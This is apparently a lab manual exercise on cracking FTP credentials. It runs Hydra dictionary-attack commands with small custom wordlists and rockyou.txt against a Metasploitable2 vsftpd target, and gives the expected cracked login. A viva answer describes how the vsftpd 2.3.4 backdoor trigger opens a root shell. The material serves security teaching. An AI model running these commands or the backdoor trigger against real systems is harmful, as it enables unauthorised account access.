EXPERIMENT 10
CRACK FTP CREDENTIALS USING A DICTIONARY ATTACK

1. AIM
To execute an automated dictionary-based brute-force attack against an FTP authentication service using Hydra to recover valid user credentials.

2. THEORY
A dictionary attack tests lists of pre-compiled candidate usernames and passwords against an authentication protocol. It demonstrates the risk of default/weak passwords and lack of lockout mechanisms.

3. TOOLS REQUIRED
- THC-Hydra CLI
- Wordlists (custom / rockyou.txt)
- Metasploitable2 (vsftpd 2.3.4 - Port 21)

4. PROCEDURE & COMMANDS
Step 1: Verify FTP Service Availability
Scan port 21 on target to confirm service status:
nmap -p21 <target-ip>

Step 2: Prepare Target Username & Password Wordlists
Prepare wordlist files for execution:
echo -e "admin\nmsfadmin\nroot\nuser" > users.txt
echo -e "password\nmsfadmin\n123456\nadmin" > passwords.txt

Step 3: Execute Hydra Dictionary Attack
Run Hydra against the FTP service target:
hydra -L users.txt -P passwords.txt ftp://<target-ip>
hydra -l msfadmin -P /usr/share/wordlists/rockyou.txt ftp://<target-ip>

Step 4: Verify Discovered Credentials via FTP Client
Authenticate to target server using cracked credentials:
ftp <target-ip>

5. LAB OBSERVATIONS & OUTPUT SCREENSHOTS


6. EXPECTED OUTPUT RESULT
Successful password recovery by Hydra (e.g., login: msfadmin / password: msfadmin) and verified terminal login access to the target FTP server.

7. VIVA VOICE QUESTIONS & ANSWERS
S.NO & VIVA QUESTION | TECHNICAL ANSWER
Q1. What is a dictionary attack, and how is it different from a brute-force attack? | A dictionary attack tests words from a pre-compiled wordlist. Brute-force systematically tests all possible character combinations.
Q2. What do the -L and -P flags in Hydra do? | -L specifies a file containing usernames. -P specifies a file containing candidate passwords.
Q3. Why does Hydra work faster with a small custom wordlist than with rockyou.txt? | A custom list tests dozens of targeted combinations in seconds, whereas rockyou.txt contains 14 million passwords taking hours.
Q4. Name two real-world defenses against dictionary attacks on login services. | 1) Account lockout policies after 3-5 failed login attempts.  2) Multi-Factor Authentication (MFA) and rate limiting.
Q5. Why is vsftpd 2.3.4 specifically used as a target in lab environments like Metasploitable2? | It contains a historical backdoor (username ending in :) opening a root shell on port 6200), ideal for security testing.

